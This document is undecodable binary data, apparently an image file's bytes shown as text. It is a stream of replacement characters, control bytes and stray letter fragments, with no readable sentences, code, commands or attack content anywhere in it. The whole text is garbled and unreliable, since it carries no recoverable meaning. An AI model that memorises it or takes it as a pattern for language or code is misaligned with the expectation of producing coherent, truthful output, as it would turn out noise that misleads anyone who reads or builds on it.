��- ���×�����yp����矪�b��*�_��pğ��w)j�A�S��g��W�M�Vt��uaf�����OM�`Pc�-��l�Ֆx��&^oJ5�EO������?MtF� �	$�/��"#��EZ`�iQ-�	���y1��Ї��6t&�6t 	�`�� 20�Dl��=��F]4g�?��D���?V�Y�
��� Ag=����%�d��(AV�6�u��$64�ؼ�����K/���Fpe�Vq�ePw�Sȝ=��@z�$Yn��6]� )c��kA-�Mx��h�$����̀Y��?���ȘĘ�Ց�5��:���d�@`���� H3|%���U������Jmi����i*c&��CR�@u&�gA�à����?�6T�S�r�g �D�� �*w�6�
��%�!���mqxKU�]�?Tƺh�������6���q�t"%}��A �,�*=P��?��LjA4ZT�?�Ahl,�,o UP�����CB�8���鲝6�B�?e[+P+=��-C9T�A�=B�bā/�!�?{��� O4�U՗d�M��P�K�Ӂ=Ȓ�.�p�ʵ���Hu���
���?9x�/�Ù? �@bgh�.�=؀���O�)�L� �1�Dm0����| ��3��a��\�8�.X ��<T��#�C`dX����H� �L��+ȴ�"Ы3���@h�Q�c�֥.�}���4��`�A�J�"J��|���?(�,Ց�o+rH�GC�0���aU̅��%$,� �@z� 谏?��&����nH���x�b��k@��U���&� ^Qd ��]j/�x� 2�YD�qBA��Ǚ�l"��ar@�Y�`	��2���K.�����p�,JNfa�`r"z�$F�G_�%(A��<��$3��s��C9$�  J$�6Ēk�&� �1�!q�\�J��,d!]� P ��l��� H���f� J~h$�`���2��GB��i� k������(�W��R   G`Pq���('D�;�`6җ�ߑ`B�X��) �I�
��@\�>�A	�Ѕ+la�� ��`�XDA��w��o)�.�����l�3fB�yA���%�,1T�� VPAPGҊ^�Ud�*0�#H���H2��v �3ݰ�lЏ|O��J���n�i(N2Z���m���ڀ�Z)�(�+� ���
@
�]4��eD���$�xK]{`i�O���,��	�����C�`���V��T6.��(�����F#�@&�Q�/ʩ��L�@��囅DJ`�R�M���A�P0D#�E4. ���
qM�u�4�p�ŭU�q��"÷0���
�h;t�"<�� ~ӗ��ɐ�$�5H9\��	���2� ���#6U��^P��B`B��	��d'?tQ��2��&d������� �@��:g�� 1�1�)�#*���ɞm|A�h��%�f2�i�@�IN�����B=� �h����!�RC�@Ak�`,	q�P�����] ���
`h�?V�X� #��@��a� �dشv�!Ep@3�a��#�~�$� o85�j1�[�b���!���zUK�Y�HfvmX��8]`���XO#!�.u6R�kzfNp�;�ԯ�]D�fH��A�H@��� �b�:"xF6@��Qo�x���� chg���� ����p{�J���\ @���"�!h�@��ʁh#J���X��:�6�"�@� D��*N�������� e��G�����b�G6܍x1� R�k^Ym�:5�-@�,�������P0�Xu+ �2���<��؆�5 յ2�� �&��&��^�rr����Q@�oZwgx��cW�n1,���φ0 @�C��խm��?���iY��;�P�+�
������v� ��S�z�9������/ Z�M+�"��RL�~!n�`|�|���P ��0��g��xf ����	��}��o�5~qn qPk��5�) W�n+�@��G` аO�fUG���`�̖	8v�u����:���Fn'L"Ye�V�7�n�Diuwr̀r rΠ�@��vx� 0��� (}��;'��T���~�N	� `U �`��N̔ 	�LCPuOH_���G_,vGb�̑{)�O)��:�tcqrv�� � 
����@n�P ��u�0"0Ӡ��̨�{Vf :�e�'�{��P8�o�LpX��+��hQW�\ ��LR0u*�O�QH��b&�b�?�(-aA5�B� ��m��GV�
���u�P�s
�`�`�����@ϰ�27�{7 �~`Q��T<� ��Pg�AJW@���� z���$������"��P��?x |r�(���0�z� 
`� ̠����`J�̠��������8j�З�`
� P`a����HkY�T��0��bI�G�f�r-]P	)�[� ?�z�� �`�	�Z% C�M0Z�M�%"��)�"��0n|WJf|W�����
��fP��0Θxo�W!��0c���ma��D�W�P% G�^ Đ��PY�9�`0��> `���Gw�l����%��sc��hk42'#	��x�Y�wu��GVn)e0
�z���ʠ0p�f��`�ϐ�x�'ې	Ԁ
% �6-�-�� C��Q�`)�gp���w�p�ER%�Vx�_������c1����m��g�(%�"�g�$�firx7q� ��'�:�*�h��܀�y�	��&���@ �R�Wp	 t�
1����)XR���` �� �Re 8�C� H7X>�b _U'�8�I(��Q!�6Y�����	.PH��/ �GD|Қd� �dn� ����
���
:�+ʁ逌)��v�'I��^� ��f\ �Zk��\@t@[�zM�b����f+���epB�X���������^+` \���>����22p{�qB���0"q"�wI&� �0��AJ�f����(�0H@j" o��n3Wjg�LJ �:UG@>Љ0OOU� v[�y� �!��p�մ��`z�E '�n��[t�[dz�AY�4F� =����s�(��E��E�ޠz��0�
`��9�{��N� P�o�@�`*ɣд��C�W�NEUOŘ 6X�`U�pg�
�� eUI��VU����+PU��[ᐄ�д	�%@dO��Rz�F���1�@/�e~�$�d[�
�0�f�0�[8�r����`���b�`� b`ڇ` �� C`츙G[�U�e[�Zb�hXg�9Yg�������l����E ����6Do�]AY��{؃����b�ʐ�J�
�|� z�
'�8��_��g�@ˀ
�!`�I	����xR��z!�Q �O����)X
,e�^���Qh��؞��lƀ�@d����K��@ʻ����M�"������?u�d� 
̠ 8 �#�i�B +`� �°�'ihxJ�� ��0(@l� `zS��>��T򄤌��8U�ʤ8��I	��_�P�9��)�����W�
Kj @�]B؜�A	��=�����h�\e e�J��B0l ����nz�Ӑ��u͖�`W����u��`+�S�����N5Xnv[��zG�bz̩*H y�5UP ƶ�TW���PC~��#�ՊM�O*�	e��#����tC�θ���0�h�(��z9��'Yg}ِu�f��xB�p�Rp�O�pP��N�k��k�i  �F���Ƕ��r<[W����f�p��Lr[C�6�@J9 `b�7�k��i�E ��kT��?���E�'�2�ٰ��`頇JP���
��sv��\�y�兟W bQ��f���Yg�{b�� ��^���%��
K��h�^���M��w0-�~��� � i� `���������}b�z��x�+����Q :P  ��P�ʰ
Yl�����O�������m�0��[��l�X��������,Jy��Г�gac��m�� O�g^�⍶g}bxX��P�`��@����p������] �P ���t�ʓ�Q	��\�U�[����`zR0�����`
�[T�( ֒ ��%m׷��fI��)y_�Y���p�źC@l��=�n��x2���Ɂ�P��4���>�����P��@ ����W��F�kn�t�p����Qm���`xqL [�i��G���y���Уܙ�%��;����#�`���fQ7������ L  /`�xIM`���㮠�� �0�=����@�	 t��	�Q]}G��a�iUZu��0���� M��ɤ;ȍI��3�0J&T�EQV� �Um6�n��Wen}9s"p�:`D��;�������ݢ�0)�����������  u G �����VbWN���>�����s�� `�����`,`	��\�n��Q(�I��zY<Ӊx"�fТ�] �m�� �0��0��y�kYO�N��� ������p�p
�(AkL��9��ǻЄ�?�4z���q�s0��
��P�e�d`th+�����=�3j�:@��j�+��.�:��mi� �x�B�Q@�G�Agb}��p�wWn�SMgI������&����O0� � .p`������0���B���d�M#笀+g�<��1a°������	�\�t���Q[N���/��!)�9�B���e�͚�SW��0�X��
�/�Ѡ�2 &��3���A�l�9�ٓ5�ǜ9(<� ֮Xl$��B�Ö-\PR�����HYVL��!B�[eљ��u����]�n"�m���ٿ\�L� �?R���
��E��Y�vA@QR��	Z�U-[&�Ȗ�a��Q�����JpHҢ\���N����* ]||8D���BWP(%Za!��@ �=�1��	tp��	�馛����V�� �1@�j����:I N���.�#R �����e��&�V0@�.�ۀ<��:�:��� ���k.g�F@�a0
ѣ��$p"��	�Ʉf$�	$��@;C�#�&p%�	
��g0���	6AOℓ(���-�.0���kΚF�ZD J K��Ԛ�:���@����F�����C���fj}�If
`pC���1s�!�1��d��r�Mה\1�A��Y�ZW*��|�B,)��B�SDDT�(�X$k`i�T�zt��(AG_xL�Ǔ�ZK48�UUe�L�s�.Z�@Q�	()�������� hjddh�� g.;���R�lw`>i3�QF=� ��>�@���2H$1�S=%�1@�S��,:��t�$�#���"dT8h��#��`f�d~�B���g�Q�1�	T(6��m��ǡ�f6JI���P�<��
��J��$��8��X��g	�� �����}� ߓv�}&Og!d�6�._{�U����$W`����aN"F2b�#�챧�b^����D
�Ǵ�q�M:ux�B�A��J�B .|@4(*����� C8��.t�O:����Nagw���za�0�`'(ª�4����# �<�P!� � F&BP�m#�����g<C�(�2p`�0C,󈜊����/%�{������d�G8@"�`�(C����]�B	!;��-v��t�F���������r��P
	A
��A����c^�a��:���ן\9c'xVGRr�9�)�P�I�p�^9�����2�$7�8��@0�b	���Ģ�6�S@��� ؋VX���#@��$!� �B�A  �ߘ����a��Cb��"�1�ok���3��
n�����WD�����
���D�~����(5@���[��Nb����U�:�|M0�'�c\F� �b���	7���Qb�C�K��D.R���?�aSa �f0ge���\dN���N"�O�@� �I�tN��\@��`� -
`�?�(�2��r`������wj�##�0L�G.y*��3!D�����18R����M��iL#��3�� g��#�ZI��'9ex�$#@�I�0�1!'X���B�)(| �!�a�l�E:;��E,;�%��ǯ�l �P����lva�]���I1�@FJŔ���P�3�7���i k�8�8Fp � �|�9�t`	4q'i��Ec�#F��8�q�� ��Ɛ����lM(�n٣O���"�4h	�$���d��$��$bȀ�Jk�V�5o:ljS�� �������cS�(T!	��h>�Q��I�.d`	+�oC ��܀���l��=: A����v�٪��ɘs� G���=��F���}� ����4�GMO����0�@�8�I*���PJ0��yJ�'�p�q�C$@t�q�7�#3V�
����ezqB�:,��e>��l�u8DNE6U-�lw!�~&�0&!��I�<i$�yF6��$D��(#7��������4<�
���?�@�,��/�@
���cg:���0��R����{\�)�Z+��`�5:� .d�`�k�A���R8�. ����0�4l�l��� ��bh(A�"�q(�>W��4�٤G@�X�c�B�r��d���di�-hA%�(z�G�@/ ��Z�,98�� �_�Uu��]�!�>*/��1���oNC	/~�4����z����!�a�q< q9�@�:�� �@��ǩ�.��a��
�}k�)F!���h���(�=��j_����u$l�؃1 �����4��h�?��Ĭδ��s�K΍t(���_�"9�����f��� F��|���:;��P����Č�FR`�@HfWN�?���.;���k���\{�� 6�K� �����a���"��8	����Hi�d����xb �H:	�"�85aPx +�	!�A�݀�c�X��j��q� 7P�(H��������=4"�� ���|�5B(�V�轲�@���A �D��d��D��Ȇ�J�����@l*�o�4@Z�B`��qr�)Q��o���� �SQ�9h ��������h��82(���7H��7  �$�/�%�� 1���J�-\��c5�8
 ��Z�;	p ���$ď�!�j4=Ԯlx�b��o��m���6Cp�rJ�B2�z�uP��P�蹼�-h�ˀ�`�
؀�#($0d��� �x5�a8�I�Y��C!a��=���� �Z��B����C�r$n���L$ �A�����`r�$DBd�u��B?�§��q�3�2�Jx2؂X�;�a� ((�
�� .YL([c�
2{(Y`2ù����D�hlȄD@@����z����5>t�ȯh�d@�(*A�<�X�I����{�4. .8:��c��� f5n"dp��Y 8�Z����Z@��=!�Q�+�E6�œ����d��ʀA�1���&��0�@Њ����"���4�s:'= �Htè�0�sآ������؛0�{�7$�(�2�2+�2��B�<���Z�²�EY��D]D��@���A��DX!�H���LAm�b��hH�� N�8�,��l4'g�����E�$xGvY��"��	$��G��&!B�@����B�98\C@����� Y�80�� U�E���m�hX��� �"$k����X��h� �����$D��U��,<r%!`sH��1��0J�P�k�&:E�36(`���~D#�J8W��9�Y��]��X�#��!a j��� 1����*�|
h �:ˀ3!D�@�![f��U( G=���h 7���*��0��tҙ��S��C���Ȁ����^ ���B�
z8�F�Qʰ34�"�	G��$��0�p�� �&�� �"�X�(��լ0K��7!`�Ѓ�;�@�BP�2`����z�ð��Sx?9����N{G���Z���-ݩE�z�������aS!��:	�ؓh��(��D��#8Q�&�SPdXy�HY�v�Rcp
x§XX�)�$P!pH��`��>8B*���	�8�2J 2���	l��o�LyH�,8_�-+���B���L�:������	��X@��! ��!���5�vm�����树v���YR�fh�h¡+�'M���� ��p���+���8˕�Na�e@! �Q����^����+,����V*�Ee�]^���������@:�1y���(]��+�\��<�}
8�U�q��2�( �C���:�{����� .P��.0 ��&8�ݽ9	�3!`]ߑ[�q8+d�����:H�V��?��U������!p�a�-����<����ES��+8!80M�8 �)(\�)�� s0�s $��m���,��E��/��i0_��C�Ŷ�2{0^*���3N�����0���4��@���������e��e�\x�
@n�P�}x�S#7Є?��Qp�C �"�
�(�9b(�^=�q�mh�1`c�	3Î.�J��S�8T?�Q�`4��4V^��������W�1-a�����Hh8�=&�!��h�"��+�W�'l(�K�H2����9��қ��f���L�Y@:�2h؂/ۑ���i���-����5c4�g6�)�=0�U�c�����9U�ү�Wv�  !@��5�U!X�Z�	:���-�Fi�����m�f��b&���>�r<	(� 2�=X{�z�O8��0@c��3FY����F
1�B�0�_�)�`F�"��D��ΪfHPH7RP*- ��T�7X]�k��h�>F�B� XȀ!C&���<�*�������#\8 	����#
8�Q8Xl5�	*�J`	�W�	�3=�j)A�� ��`�qЃh��]��ZI�/ �3�"k�����rq9�nQ�#�+���cרۇ�B�++])ȑ�ï�:�� ���5��'��t�׌�'!D0v���0���rpBRH����{ U=/� �[K����.؜E�Th���o�#��,h�-�K$jD����豲�h�"l�Z;�+�/f�:����4F�$�	hD;� Io���Ϡ�@�	ʫ�u� ��"8�
�v��T ��xǴ��@̿��-��1��-Fc�L>=X��H7��阝>@�c��@��9�n�6q4 �� F�	�P��(H?a[.��	l�����"��
��Y�3�i<�'�擀�B $ ��5 ���[����K^Y��S�#� 	�Fp�i�:Y	;Q��U�C�҃U�oP7��Z@y�
�xG~ޓ�ۇ�o���@f@J�K����Э��.�$��(u� �nX�Ϩw`�uC0J���qʁ���8�^2gG=(�0��t�Y�X�V:�{�aA��� �vE����2@L@h���K��C80�EYܚ1�Jd�>^���m�wp�u* Ch�0����I��	sZ��<|E|=�4(��
����93 �yG�>[=E�P�-�	(��r�xv�*{(,��"3�����EMlW� �����������lP�y�/~�f��(��謨�A���Bd>%
��e�P
!X�?0:�����)7 �T�z"��H(B}J	2l{(c*�[��i8�����%�����ux�̒ {��8zt�YA1G�sK<�w|��?�����-����$8�U�2�,���6�h��x�p7� \� �v	� ��2�X����� e����JAR#F�S003g
x��L�=����*c��ٵK�.FlV��b� �R���B��?0r�"X��	p�,�oV0R�H E&
!B��G� ��:��g��9rt�`��:$GաB�(���,�YTJϿ"H 7T0b�B*T��94���	�ꕣ�/���r&��˖f���G����!HgK��Y�t�}Ň.\�F��q�,96�%8�_Be�q`D��(�p�ȥ��g��y����U��H=$����(��I`o!͖3#�_<���~&��oK
��Ak5�4g]��Z*[�F��1!c��
AY$@��\��T9� F�|e�}d�e�.u�HEX �\��sgD�@�aX=(
Y�$�<�$	�l�O|8��}%�$�[����PA�6��?���L<79��M� ����!7�6�nt���1�Kt�Aq��_/+r IID�v����C���G!��d��8Q%�?(̔S��_e(��O	]�ϛ���j��+9���`@��g��@i�y�b���#�,u0�"�,Tz�?TpV��j"+$y�q��N��[j�%A��J7��{/��4��� �A/�t�$��2�?�U�ܢ��D��a���[,p��@a���'*�2�!@����]��B����2�P�8-��?�2\X'^��Y�B+#ӺXG\��0)g6�$��IՑ��Az83�]w�C����+M���Q� ӹ
1�D	a.��P��^�7�e�Y\¾��Zd�2�ZI�c��n�J�UU��O8V!�A�L�7睿�N@�u6F�4#1Xܙ�{�L"��P���ε�B~4����D-S�����?�޾<�n�U�K�Dp�|�q�#;���O�ዟ+3����m��A���<��?�j� ��n�h����M�A��&�`�ջ��| W��K�E-�s@3��l��$7(B�h�&|�!,������cؼ�ɰ��˃s���>�!�(�!��F�!��D@(��N4���D'N�"�ҏ,
��E�}� �#��F"j�(`$����7���q#qB�6��7�c�x�9�1���!�H;r�m4�!�G)�q���$Q0��-bR����4)H� !�
 � ,    � �  � �	H�����KȰ�Ç.�H��E��(��ȱ#��!j�'n�~�4T9�@� ��3$ŉ'f49�1��	�IPӿC���R�\
����ө@�N�:�T����:�R��TT��_[�t��YN��$+�q8�,�E��ėi�h35��`�$���C	$t��p,p3���x$��@h6�1����H��)m�pjij��*qzt��;�d>�J�I���>�x¯m�HApCc��C1����Ӣ�O�M�B���@��Á��]�<��ga�7]ZG�v��A���??�F�@,�ֆ�Qh����!`|�ї�@��3�/���E܍x�E��#x�Y�VjY�k���Xy�d�^�I��E����, �?{�G�	0���!��QGp $`G�D��?*���lG�lE��Bch4e[o��8 G�D��	NI��E�	Bo��K�v ��=f qlH����gᝨt��LA	�^P�*�C����&��	ǝؐ/�t��.4F& u:4�?�t�	�vA�"� AI��'nn��Vo���a��*�� $��z��;Ļ�]:fA��c)!%�A��]pP=�dE���µ��Ʃ)�-R�ћm���z��#ZA�F�(}`���!� O��=�k�v�c@!P�Ӓ*�� �Z��������^TАD�N��^4�QS�&K�:��T��8�ԁoF����0An�X�`B����]p�- �=��Hkw�[��8qD
���[
@Fq,A�@ⴛ�eb�b+}�.��@�Á@���lAq��v���	n�p�@�n��H�S��
S\B�ŰO_^b�!�Mi2�$�Lq�oa�1D8l�A2D�S�L/��0�ˊ�����O9Y���X+�,� �H�P�\`
�ƴNP��"x�X��p�K\�	���%���K��	G�@�0����"!�і���8	���)��D�B/�6��d�2�Te�+HdF)[@�VԒ`�'Xd�,Z���a,B�7	��$����������?�фI��D���'���h� ل)hP�!�'t���B���=jQD���Ʈ.I!�� ��<�(���C��cSP%$]y�|��$uiB?�G�0 ���S�B��'\b84���H,�DT�bQ�[�$3ꈀ	�ԮX� `2�|���� $/a�K�P��x�	&��)�	&� 4� N�C���,Q	4�Ҁ�DMp��>Ć����&��?��%"����e���ȼ�"q|�	b;�'R�����A�=<���	Ha�w���$	�珑��!6Hp	l����Vy�}
d��;^|h�C� �Fm�1�hL�� 5=�,
��w�cRy�� ?�,�iCx�S��	���8�@L F���0�
���c��pe :�<�!�2�h"�0�u���������J:����%��Pu|A)�� ��������Na��"�4E�`>��(h��
& AG�9�84�D �?��"��	D�+�VDV�e=��J�&`�x��$/qS��Lt������X|E&�DLw X�<�!_���(p���e%���8b� ��t�C"H���8Bwu��4- ����ӣ�H�"�0���T ��_?F���@
K��ډ���UdA�x��׆���?i<h�	*�@iP�^�9\D8��fx���0���ZV�c~�f���N�E6�)!�� �a�3��U��TL�؞J����| ,����RӨDP�=I ��Z�	y��+�(�<6��0A���؃  ��0�!
U���� ! �j��w 	�¡� �V �b4� 2��gd�2B��c��A P������ j�Cy�Z� �$+�7,��_m�?�������!8��<a�M�n~�Y��Y�>   +��"���e>�ċq�����3�q�A0]Jq��S�$] �w�C���AI{�|ep�:� �2y3�@�<�g%~p��w�M�Cf��̂�K�?| ��`Ѐ� �����8��B� +'�ȕ9���m�`�<��'�ID���!	��'��C��ȚBD 0a,�;�&�C=h! "��Ǻ��M8/xav�!�d��?*~��#ш8�H�舀��J�/T_��C�>��<gz'Ѽ�!�v�����2�(C�~�',�� �"L�K�:� �3���|�#����	Ύp���6t��lhG ��� �`\�"r�&�5; ;�<x�7V# }�5yZ ����NppS�fw6LPVp�t�	�`�"�i�w`O�0w��%@@q)�lg�v	@�@� ! 2)c�W��5{��	`g�<�J '��v?%��^� �X�"s V�7($��)0y�h�L�t�Pz@��Gs��  �tM�\  �f i��@�W�! ���3wuGI�+)�<1
�|~�i�f��7t(^`ΐ)�8Gp
� n�������BP���X-�h�~y���u��K�y��8{P`qR���!�� b�/���5�R��D��WgX�x�VT6��`
P@ �� Ȁ	��u�AS�P7A� *Dc� `VD�8�`��+����Ƞ��0��(ِ�8�A�S���9�&){G-�� ~���z���P���� � ��+��i0r�~��P0hY�0{C�\p]�(��p���p�!���(fp�9��(Z�.��+?A����h���ɂ�
n@ TH�@��P��� ���0�� vZ9W]�hP��(�	� \ ��� � ��P������7a�2�`�R��R%]Psד���� � � �������P+�{��b ����PƐ(�����qY� )P	��l  �xv�b�Gi��İ�`��(� 2�3m*3�2m{|x�Rq@QJ�
t����t�8@ �`
�0�b�q��I�pBP��XV)tP�%Е)�8j�Qa��0WPhR���@8�)*߀>��9K4r��M�.r�
���)[ʋ����� �
��Ѐ��b�$�b�݉�( �����qw (�' )�� +A�� �����C����	Z��p�4I"�Oz2����*ӏ	ѥA��H���<0����+�"��0b "P��Y��P��R�-�n�- 0SW ]��+   [@�z
�)0	�����W�����9[H(R

)�6�>_��jȋ\:���������"�� ��P�l������)��:��A2����0g'�` qo�	W@)` `@��  G��ʘ����İN�.$�"{`���+y�9^X+e�e@��W�_���� *� Oـ!��0�"`Q{���Jـ�-`u4���@9��d�lRh�p��[@�	 8��Ā��� t�I���0 �`�6 ����Q� ΰ���
���I�0�������Q��ې	! �(�0�*�� 0vY��O�@��p�]�+ ������m��Cڒ*��й*�m��9L@/8?`8٩���
-Ȃʀ�H
� cZ ����J�0Qk�� W�� ���������u�������\p�Ȁ��[�u� 0\�W�pP����a
� yP�m&���r2&]�I�����]��<�� �^��� ��� Į�@L;��� �:��0��i�މ�J̶�7� �� �� y�]��d��p�k� �	0h��d��9�C U+ے <� � >Pw0*%Sˁ`��m2�(����c�|q�#�@�
@�
 �P �Ѐ�@!`�� �r)1�o��ಫ+�cpe0� P �]@�dG��
-�+ ��
C@cp�6�C` p�¬��`А���?�	�dS�2�%� �%S2}�d���;�P��6iP ��@�@ ��0f@Ӑ�@�n:�b�����R�dLB�'� �d�����-��\�e��C���(��
Ȁ����а�%���9����	I��_�W:2��7��i �z� ���@�b�ޠ�"� ���Π�0� ��̝�Y�00+��+v�y�>��>�[
�� �� p\� ���(�`���+�긒�.-ȳ�s�>e(�r.l"At1�� A�'Ě�����P��
� ���� Y=�j
�/�ЏI�@� �:�] �Kv�s�o���[ȴ��l� 0�p~���.- ����p���z�ED[Y�c� 15i]�� �˩

A�
:3#�
C-���<���0`D|ճ}�[�`mj���
�ܻ4
v��x�)��SH!����� �р�K P�P��[p�%�]�(@ ��%�_��Ew�5	j�e"��nт� 
:���<���z�D�
��`:�
�� �ܠ.�l���	�����
}��Y0h	P�m݄)�_)0֐�`��wM�k����+���M5�Z����Np[���2p��)��2Fw��0* Ġ Ē|���Ɇ�HKD���� �ԩf���1i�v��� ������P�pƞ LH���А�����	­��vM ���>�?5� `� 5^�sUD�p>���W��6,����6'���@L�� �� ��i^0���:��>J�b^��)� ���laIě ��q��X�L��Ж}~�W8��P�\@�`� ���G�&��@_�&'����.�	mG�Wڅp�P @��� �+���=�H,��W~�_�� !`��]�*\��W@�@v�&��(�4t}�H������H �� Y��r6mm��M7��8.E��$�>�	)*�mΠ�� 8�J��A�̀Ԙ�H���p�J����0� � �u�}���ȉ������2����'���@ɯ��x�l)� ��G �;/v�QA[������/%�.���+ʇD��e���0S� ���`��
 H`��)�J	!2,�@�Z�tܜq{�� �h��3 �߇-��\ɒ�ĕ	�p����?�(���`�ڿ.\�-3���DF@ʑ%8��cV]fmؐ2��(s��@���2 @`⓶�aQ:	�8��]���<3<�B2�$��	{��X�ߌ�f,�8
2���h��A3p䃀�S�̒ �?$��H�����֖Y�����4!�0#,��m��q9"���QO;�`���Y�r��@�y/QAZ�I�u$8�(S#��Q�j�
f��MX�o���#|��9�)1-�8��)��� ����<C�>0I �I	�hZKaN�&��Q� �H��> ���a����Jn*�"��d����A���b��Pq(T�B$��ƛBܸ	$B(f�����&��X��q�2�0����0f(3�)���+)�	��4T0� ��@� �B@�I� $�e���+��aB`븪����^����0��1� �ЀV �
YE����B
� d
��b ���G�aC0�$<��C�)sF���-D�(�F��
UI��(M&c�C.XX���/�B�e�a��r�
GY��UT	4 �q� ����(�3��Jb�F1�#�u�X�m�HǙ\���
`��Y�")>���m��`�̎�!�&��8bE����	Ęh5��-h��F�hlι����	���>� x3��W�	j�6�����+�lhu�&xV� ��e�1��(7�m=�p4
-Ji�e���[2V0�Q���x�	�P�� ���8~����V� b�9��]�V�"��]h��-ܐ��^3(F]�ŘF3��xJX�柕��~�G� %t�4��PJ`����I\���rN�Xi���������(�|9�F(�Z:��$� *�`�9
A
8GL��A ���m,��b<�/�x��a3P�()@J ��a`Oe-��Z�gTb|%@
G��.��N%��L��l&%�Y��P��0�C�_�|Q��pX�G*�`	K��8�Q�R(iC��B�#�Gy�4g�=K����;�ǽaL`1:3� �.d�W�h&�)� Q��"8�!%R �?�����"W���%�-�9�B`Z`��9�R�� "�;���bh9� ��+c|�c �U(a��o-|�`�?b��A�2��7�tfO ���T�J�Y�GNq k%���j^��!�U��q�֔~��a`�PB�`Bl͘� � D�2��A�A 	b�G2,�%��M�#�C�\����
g�d��<C!�(��?j��S\�W�q	jR")��8) J�h�Y�K*)q������G3F����2ɋ��f��@@ϳ��S ���*�b8Ҏ���^����P�|Y��Rb�<DA��8��� ���"A*U]����� �=� �94��AKT�ч+��J
��z8=���e��c�	�*��
á�o(QY �x�	��Y�+3Vq�+ta��!�P�	�,bd�DMs��H�&�ZT�IԔ\��p�R�*{X s �T���I
��A�n��"c
Sb��d�� 1���u�f�>:��FE����3� @%o(�6s�1T3� �K�ɉ7P2>�Y	�S԰��P�G*������%|�1�E�A��e$��DD�'��Z��VЫL�l��(J�鷵�� �D�[Q�*X�()�Й�t���*�&�� H�8g���5�hD��(�j7� �߰��:᠐�� )H�COV�<���,�/�����$3,81����/���p��A��a�.�Na�X��s&���:�B���YG9�B	T��O�Y�(�fÒ��P`(�p@ p3L�G�1ibp,/V������i�����$ekU�2��  �@ó����y�\[H���@�`��P�.�񅯧x���%/!ZQ�P` E��P�>.�ei ���q|���u41�^A�7fP9��-[x������e�B��B��L2X�t��<��]@I�{d��Ҕ�Pu�e�9\��HD�<%��]�2�f�<�`�3V�g a���
�Ejd�c!� 
B�B�&�^@�W��%���ᘡ =X��@�?��:}Ā ,��Fa`���@�.ta�@U��[T�z��/�	��:��=N	<��p��CȐ�>�rne�v)d.kP��
�C��: sp�����P<x@G/A�XL���@.p�8�C��<�8؅��{�8��=s�{R����+6��h���1T@�l-$x3`�8+C�a�;ق�ihH�����@&���U�2Ch��:5���1��� 8P�ā�Xc@�x��a�l� .p�p: `�.�=$�c�_x
B;�����684��!��h@�"A�sH�B� @�y��Eqa ��X��+�l�a0��0�y+R�c�p5p�j����º -x�������l�O��=�as1~�" {�"fc�� 6���*j@<<h�=P�	$�d��Ȅo؆Lxٚ���h0�Up������!-� ���1(�$�H��:'�ɩ@x��b��28�$$=( Ŷ�
搱�:*�8k6*FX/j��8�H��#9��L�p�(x�cA����ț���Y�+g0��;g����!��48p��Q��h��828 F�(p�X;�1��T�={ �}Y�����3!���z/���j?j�(FS0�!@8-�I�u�����gH)z� ���3	h!��!/����t����5(�2�# &�p��9�ZH�$@~l�аQؽޓ��! [%As��UjC��`˔xlp��mCX-� ��d�K���)��L�rP=x ��L��¬&e�C���,4�����(�x���#(��I!8�ЄOY��bK���3� �}�E���1  F�6�0K� �p0�A�p@p�ԋ��ᘺ��gH�i��t��h �q�C`��0�!$�@:>��"h�O<������� 	��,!��8 �/��,Ț1T;�җ-R��\�Q���2 Cl ۴�D��'�	ba1�ғ�N���a���f�P���P �* �z��c9
 �8�胋P,��������(8��1H��[�e��+��{�������6�z����q-zK�yP�H�	��Q�0���U�жpg�0���;����1�9͌�9ę� �,���̆T̰C��TH�\3܀��1g�����fcCj�]� x�hC0�%PZ��DX�w��Ɇ������-c�/c��U �x0�P��	 u�8=O0H����H,�RX�����8M��`��`V-�,@;������OB��#ܹ����s��s����)"U����t������ h@�B "����t�+�WSRp7�؍��Qk��e!DX���m`����ĳ���{JԦp���^X�)�^�YxH�H�&](�!�/׈�hH�����Q�x�:,gP�q@�4h\=xȻ�h�2�J8���(�K$X0�d���� p�0��뽅d
�*�;�?�Bc �"���������%P@W�����R�\���	u���(b��t�40���f ��{�6Rh �Щ�Q�XĜȆ/Y�+�(��}X�eX! ܓ��8��"� ��̚O�]���~�c�X!jWl;И �jpP������A� �H��p�U�4��4ЃP:~ R��28�vr�taT\đ��u{��ع�u�T�E{��2/.`]t���酮� h�m��"�� �:��� �v�zP���t0��	��m�;)�S���B0�2�^Ekǧ�̪u	`]k�'D�u�
�U�mp�Ud ~����s�i����:�ݹ�[ny	���!��r��x��1ڰRW^�y�-�c� �(80gh�Bx�-���k>O���S��8�ޱ���F:��� f�@���C 6�V�Jf�J�H���'� 6`m�I�h�̚�h�"݀�!��h'9j�gxe�|�C�H+[v��H��v,�"�B���8�ސ�"鐟 Jx���И ^dE�)��! 6��*���B�l�{�rN�����e �p�0@! �\ˀ=E���g��BZb��(Rh���%�9�Sh8�0����	��2��(�# EI��!�B��@�!p[{Z��Vס��r���`FTr��X���D�60��q��1bI,ن��Z�����[ 7PUf���vTB(�����*V�w4 ��Ȗ(�X�V��! Û�Y����*4�i��3 7d*� `��V�
3@�ߐ:`1�qd�� b���_��xA�#��:(�U�ކ�U7P��s�  ��L�#XFd`�2��m0�I�,*�LpC� �1�je��SBô��j�]��F�,&�cZ�q��1� 0��Fx�n��n��"4��8�:��(�V������4�1��۟Pe�)�g�f�@]F\�lXd(�z���6�FY ��
��DC���6H8���p���L�"�*7 �,	�t�����P�Ѫ�l�8J7�X 2V�GM @���"psP�*������mFɥ�fb݀	pK,!0�1nh5;���n�:`�:�,Ǣ6$P�"p�C��(@��=D���4�Q��q;	�Ӌ� (��1� ((��N0��HJ�liV�ކѕ(`�Z0���9lXY�((�'��d^��S�O6��:Pn�pT�� op/軖� 7�.X�Ґ c��-�s����HR��!��!P�p: *@O7���]N�g-�5�KaW��G$�� ��NKW8��p���(�ʎ�p���b��yOn3����'0k�[� ��8��s�Ł �U0_Pp�B�$����n��se�Wf ��.�1 �����3d�%Mꈰ+�G	��b��i��w�*_ŝtG) '��,�M0's��@8H��'�Z�UDK���þ+ p�h�}}��?!�ePz�&� P��9�x8 �ns�	��Y�B�M�XY �D����]YF�h�餠VR����O��S�F��{��G	 �uT1}ȷ���뉊a0�@�z#$S�wU��p�1%=4x�� �GV\��)� @ Ba!�	�7�_�6ā,ÿB!��p��(����/ǿ/a�<8kfB�:$a1M�h��A����݈;��)��N����?RG�Px�o�	�9�o˕�IYa`Ŋe2X3�1a��!1��6$���IG!D��!D�!(c8� sC͗�s��ـ�*p��>�S��O�F���_��i����`����`�
�d�
���s����X��HpD���?d��<�%I�͂!��e�˙怩��p�X8�bο�����7l��� ����3���� �2<�&((� (����#h�Wl�A
R�ub
